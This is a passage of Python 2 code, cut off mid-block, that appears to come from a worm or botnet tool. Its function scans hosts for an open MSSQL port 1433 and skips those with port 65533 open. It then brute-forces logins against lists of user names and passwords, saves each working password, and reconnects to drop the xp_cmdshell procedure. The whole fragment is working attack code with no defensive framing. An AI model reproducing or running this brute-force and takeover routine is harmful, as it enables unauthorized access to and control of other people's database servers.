 def csql(host):
 global salist
 if scan3(host,1433)==1:
  if scan3(host,65533)==0:
   print "[*] find 1433port,scaning.."+host
   for muser in msuser:
    for password in passlist:
     success=False
     try:
      db=_mssql.connect(server=host,port=1433,user=muser,password=password)
      success=True
     except Exception,e:
      pass
     if success:
      print "sqlpwd:"+password
      salist.append(password)
      db=_mssql.connect(server=host,port=1433,user=muser,password=password)
      try:
       db.execute_query("exec sp_dropextendedproc 'xp_cmdshell';")
      except: